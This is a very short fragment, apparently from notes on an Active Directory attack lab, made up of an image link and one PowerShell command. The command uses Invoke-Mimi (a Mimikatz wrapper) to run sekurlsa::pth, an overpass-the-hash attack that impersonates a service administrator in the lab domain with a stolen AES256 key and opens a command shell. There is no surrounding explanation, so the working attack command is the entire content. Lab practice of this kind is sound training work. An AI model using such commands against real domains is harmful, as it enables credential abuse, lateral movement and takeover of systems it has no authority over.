 Invoke-Mimi -Command '"sekurlsa::pth /user:svcadmin /domain:dollarcorp.moneycorp.local /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /run:cmd.exe"’